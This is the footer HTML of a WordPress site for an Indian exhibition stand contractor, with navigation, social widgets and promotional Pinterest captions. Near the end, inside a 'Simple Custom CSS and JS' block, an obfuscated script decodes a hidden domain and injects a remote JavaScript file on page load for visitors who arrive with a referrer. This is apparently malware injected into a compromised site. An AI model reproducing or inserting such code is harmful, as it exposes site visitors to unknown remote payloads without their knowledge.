<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4166.841506958 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->